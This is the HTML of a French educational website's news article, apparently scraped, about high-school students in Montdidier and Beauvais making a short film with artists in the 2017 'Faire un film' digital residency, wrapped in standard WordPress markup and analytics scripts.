

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://classeculturellenumerique.org/actualites/1-2-3-coupe-des-realisateurs-picards-en-herbe-avec-le-projet-faire-un-film/
body_size: 8643
content:
<!doctype html>
<html lang="fr-FR">
<head>

<meta charset="UTF-8" />

<title>Classes Culturelles Numériques	 &raquo;  &raquo; Des réalisateurs picards en herbe	</title>

<meta name="generator" content="WordPress 6.9" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
<link rel="shortcut icon" type="image/ico" href="https://classeculturellenumerique.org/wp-content/themes/ccn-v31/favicon.ico" />

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;800&family=Ubuntu+Condensed&family=Ubuntu:wght@400;700&display=swap" rel="stylesheet">

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://classeculturellenumerique.org/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://classeculturellenumerique.org/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://classeculturellenumerique.org/feed/atom/" />
<link rel="pingback" href="https://classeculturellenumerique.org/xmlrpc.php" />

	<link rel='archives' title='novembre 2025' href='https://classeculturellenumerique.org/2025/11/' />
	<link rel='archives' title='août 2025' href='https://classeculturellenumerique.org/2025/08/' />
	<link rel='archives' title='juin 2025' href='https://classeculturellenumerique.org/2025/06/' />
	<link rel='archives' title='octobre 2024' href='https://classeculturellenumerique.org/2024/10/' />
	<link rel='archives' title='avril 2024' href='https://classeculturellenumerique.org/2024/04/' />
	<link rel='archives' title='juillet 2023' href='https://classeculturellenumerique.org/2023/07/' />
	<link rel='archives' title='juin 2023' href='https://classeculturellenumerique.org/2023/06/' />
	<link rel='archives' title='avril 2023' href='https://classeculturellenumerique.org/2023/04/' />
	<link rel='archives' title='mars 2023' href='https://classeculturellenumerique.org/2023/03/' />
	<link rel='archives' title='janvier 2023' href='https://classeculturellenumerique.org/2023/01/' />
	<link rel='archives' title='août 2022' href='https://classeculturellenumerique.org/2022/08/' />
	<link rel='archives' title='juillet 2022' href='https://classeculturellenumerique.org/2022/07/' />
	<link rel='archives' title='juin 2022' href='https://classeculturellenumerique.org/2022/06/' />
	<link rel='archives' title='avril 2022' href='https://classeculturellenumerique.org/2022/04/' />
	<link rel='archives' title='mars 2022' href='https://classeculturellenumerique.org/2022/03/' />
	<link rel='archives' title='août 2021' href='https://classeculturellenumerique.org/2021/08/' />
	<link rel='archives' title='juillet 2021' href='https://classeculturellenumerique.org/2021/07/' />
	<link rel='archives' title='juin 2021' href='https://classeculturellenumerique.org/2021/06/' />
	<link rel='archives' title='mai 2021' href='https://classeculturellenumerique.org/2021/05/' />
	<link rel='archives' title='mars 2021' href='https://classeculturellenumerique.org/2021/03/' />
	<link rel='archives' title='juillet 2020' href='https://classeculturellenumerique.org/2020/07/' />
	<link rel='archives' title='avril 2020' href='https://classeculturellenumerique.org/2020/04/' />
	<link rel='archives' title='mars 2020' href='https://classeculturellenumerique.org/2020/03/' />
	<link rel='archives' title='janvier 2020' href='https://classeculturellenumerique.org/2020/01/' />
	<link rel='archives' title='août 2019' href='https://classeculturellenumerique.org/2019/08/' />
	<link rel='archives' title='juillet 2019' href='https://classeculturellenumerique.org/2019/07/' />
	<link rel='archives' title='mars 2019' href='https://classeculturellenumerique.org/2019/03/' />
	<link rel='archives' title='février 2019' href='https://classeculturellenumerique.org/2019/02/' />
	<link rel='archives' title='janvier 2019' href='https://classeculturellenumerique.org/2019/01/' />
	<link rel='archives' title='avril 2018' href='https://classeculturellenumerique.org/2018/04/' />
	<link rel='archives' title='mars 2018' href='https://classeculturellenumerique.org/2018/03/' />
	<link rel='archives' title='octobre 2017' href='https://classeculturellenumerique.org/2017/10/' />
	<link rel='archives' title='septembre 2017' href='https://classeculturellenumerique.org/2017/09/' />
	<link rel='archives' title='juin 2017' href='https://classeculturellenumerique.org/2017/06/' />
	<link rel='archives' title='mai 2017' href='https://classeculturellenumerique.org/2017/05/' />
	<link rel='archives' title='mars 2017' href='https://classeculturellenumerique.org/2017/03/' />
	<link rel='archives' title='février 2017' href='https://classeculturellenumerique.org/2017/02/' />
	<link rel='archives' title='janvier 2017' href='https://classeculturellenumerique.org/2017/01/' />
	<link rel='archives' title='décembre 2016' href='https://classeculturellenumerique.org/2016/12/' />
	<link rel='archives' title='mai 2016' href='https://classeculturellenumerique.org/2016/05/' />
	<link rel='archives' title='mars 2016' href='https://classeculturellenumerique.org/2016/03/' />
	<link rel='archives' title='mars 2015' href='https://classeculturellenumerique.org/2015/03/' />
	<link rel='archives' title='février 2015' href='https://classeculturellenumerique.org/2015/02/' />
	<link rel='archives' title='avril 2014' href='https://classeculturellenumerique.org/2014/04/' />
	<link rel='archives' title='mars 2014' href='https://classeculturellenumerique.org/2014/03/' />
	<link rel='archives' title='avril 2013' href='https://classeculturellenumerique.org/2013/04/' />
	<link rel='archives' title='mars 2013' href='https://classeculturellenumerique.org/2013/03/' />
	<link rel='archives' title='avril 2012' href='https://classeculturellenumerique.org/2012/04/' />
	<link rel='archives' title='mars 2012' href='https://classeculturellenumerique.org/2012/03/' />
	<link rel='archives' title='avril 2011' href='https://classeculturellenumerique.org/2011/04/' />
	<link rel='archives' title='mars 2011' href='https://classeculturellenumerique.org/2011/03/' />
	<link rel='archives' title='avril 2010' href='https://classeculturellenumerique.org/2010/04/' />
	<link rel='archives' title='mars 2010' href='https://classeculturellenumerique.org/2010/03/' />
	<link rel='archives' title='avril 2009' href='https://classeculturellenumerique.org/2009/04/' />
	<link rel='archives' title='mars 2009' href='https://classeculturellenumerique.org/2009/03/' />
<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//tarteaucitron.io"><link rel="preconnect" href="https://tarteaucitron.io" crossorigin=""><!--cloudflare-no-transform--><script type="text/javascript" src="https://tarteaucitron.io/load.js?domain=classeculturellenumerique.org&uuid=0cc7a4f1133e80b752dd25b4b25896cecb74721a"></script><link rel="alternate" type="application/rss+xml" title="Classes Culturelles Numériques &raquo; Des réalisateurs picards en herbe Flux des commentaires" href="https://classeculturellenumerique.org/actualites/1-2-3-coupe-des-realisateurs-picards-en-herbe-avec-le-projet-faire-un-film/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://classeculturellenumerique.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclasseculturellenumerique.org%2Factualites%2F1-2-3-coupe-des-realisateurs-picards-en-herbe-avec-le-projet-faire-un-film%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://classeculturellenumerique.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclasseculturellenumerique.org%2Factualites%2F1-2-3-coupe-des-realisateurs-picards-en-herbe-avec-le-projet-faire-un-film%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://classeculturellenumerique.org/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://classeculturellenumerique.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://classeculturellenumerique.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://classeculturellenumerique.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://classeculturellenumerique.org/wp-json/wp/v2/posts/421" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://classeculturellenumerique.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://classeculturellenumerique.org/actualites/1-2-3-coupe-des-realisateurs-picards-en-herbe-avec-le-projet-faire-un-film/" />
<link rel='shortlink' href='https://classeculturellenumerique.org/?p=421' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-JT68VV27YP"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-JT68VV27YP');
		</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JT68VV27YP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());


  gtag('config', 'G-JT68VV27YP');
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://classeculturellenumerique.org/wp-content/uploads/2023/04/cropped-logo_512x512_01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://classeculturellenumerique.org/wp-content/uploads/2023/04/cropped-logo_512x512_01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://classeculturellenumerique.org/wp-content/uploads/2023/04/cropped-logo_512x512_01-180x180.png" />
<meta name="msapplication-TileImage" content="https://classeculturellenumerique.org/wp-content/uploads/2023/04/cropped-logo_512x512_01-270x270.png" />
  
<link rel='stylesheet' id='style-css' href='https://classeculturellenumerique.org/wp-content/themes/ccn-v31/style.css?ver=6.9' type='text/css' media='all' />
</head>
<body>
<header class="header-page">
	<section class="header section-marge">
		<a class="logo" href="https://classeculturellenumerique.org" title="Classes Culturelles Numériques">
			<img src="https://classeculturellenumerique.org/wp-content/themes/ccn-v31/images/Logo_CCN_blanc_01.png">
		</a>
		<nav class="nav-principal"><ul id="menu-ppal" class="principal"><li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://classeculturellenumerique.org/le-concept-2/">Concept</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://classeculturellenumerique.org/#les-projets">Projets</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://classeculturellenumerique.org/#une-methologie">Méthodologie</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-623"><a href="https://classeculturellenumerique.org/#actualites">Actualités</a></li>
<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://classeculturellenumerique.org/partenaires/">Partenaires</a></li>
<li id="menu-item-1871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1871"><a href="https://classeculturellenumerique.org/section/intervenants/">Intervenants</a></li>
</ul></nav>
		<div id="menu-mobile"><ul id="menu-ppal-1" class="menu-smartphone"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://classeculturellenumerique.org/le-concept-2/">Concept</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://classeculturellenumerique.org/#les-projets">Projets</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://classeculturellenumerique.org/#une-methologie">Méthodologie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-623"><a href="https://classeculturellenumerique.org/#actualites">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://classeculturellenumerique.org/partenaires/">Partenaires</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1871"><a href="https://classeculturellenumerique.org/section/intervenants/">Intervenants</a></li>
</ul></div>
	</section>
</header><main>
	<section class="marge-page">
				<h1 class="title-page">Des réalisateurs picards en herbe</h1>
				<div class="post"><p style="text-align: justify;"><span style="font-weight: 400;"><a href="https://classeculturellenumerique.org/wp-content/uploads/2019/01/logo_ACAP.jpg"><img decoding="async" class="alignleft size-medium wp-image-565" src="https://classeculturellenumerique.org/wp-content/uploads/2019/01/logo_ACAP-300x160.jpg" alt="" width="300" height="160" srcset="https://classeculturellenumerique.org/wp-content/uploads/2019/01/logo_ACAP-300x160.jpg 300w, https://classeculturellenumerique.org/wp-content/uploads/2019/01/logo_ACAP.jpg 472w" sizes="(max-width: 300px) 100vw, 300px" /></a>La classe de première littéraire du lycée Jean Racine à Montdidier et celle de CAP coiffure du lycée Les Jacobins à Beauvais participent au projet de résidence numérique d&rsquo;artistes « Faire un film ». Lancée le 27 février 2017 par la publication d’une première consigne sur la plateforme web dédiée, cette résidence prendra fin au mois de juin 2017 avec la restitution des travaux par les deux classes. La production finale prendra la forme d’un court-métrage réalisé par les élèves.<br />
</span></p>
<p style="text-align: justify;"><span id="more-421"></span></p>
<h3 style="text-align: justify;"><strong>Poursuivre le dialogue grâce au numérique</strong></h3>
<p style="text-align: justify;">Le projet s’organise autour d&rsquo;ateliers en classe et de publications de consignes par les artistes sur le site dédié : http://faireunfilm.web-education.net/</p>
<p style="text-align: justify;"><a href="https://classeculturellenumerique.org/wp-content/uploads/2019/01/faireunfilm-2.png"><img fetchpriority="high" decoding="async" class="size-large wp-image-515 alignnone" src="https://classeculturellenumerique.org/wp-content/uploads/2019/01/faireunfilm-2-1024x454.png" alt="" width="1024" height="454" srcset="https://classeculturellenumerique.org/wp-content/uploads/2019/01/faireunfilm-2-1024x454.png 1024w, https://classeculturellenumerique.org/wp-content/uploads/2019/01/faireunfilm-2-300x133.png 300w, https://classeculturellenumerique.org/wp-content/uploads/2019/01/faireunfilm-2-768x341.png 768w, https://classeculturellenumerique.org/wp-content/uploads/2019/01/faireunfilm-2.png 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><br />
Pour la première consigne en ligne, les élèves des deux classes ont été invités à visionner une vidéo présentant les différents métiers du monde du cinéma et à rédiger quelques lignes sur les métiers les ayant le plus inspiré. Le travail autour des consignes est l’occasion non seulement de préparer les ateliers en classe mais également de prolonger le travail mené en présentiel. Plus que de fournir un support d’échanges, la plateforme CCN retrace le fil rouge du projet et permet de soutenir la dynamique de la résidence d’artistes au cours de son déroulement. En cela, la résidence d’artistes ne s’exerce plus uniquement lors des rencontres en établissement mais continuellement grâce à la plateforme.</p>
<h3 style="text-align: justify;"><strong>CCN &amp; ENT, des outils complémentaires</strong></h3>
<p style="text-align: justify;">Ces échanges par le biais de la plateforme CCN impliquent un travail pédagogique en amont, généralement de manière collaborative. C’est en cela que l’imbrication de la plateforme CCN avec l’ENT LEO est pertinente. Plus qu’un point d’accès unique, l’ENT met à disposition des outils de travail à destination des élèves et des professeurs. Plus encore, il permet de donner une visibilité supplémentaire au projet de résidence d’artistes auquel ils participent.</p>
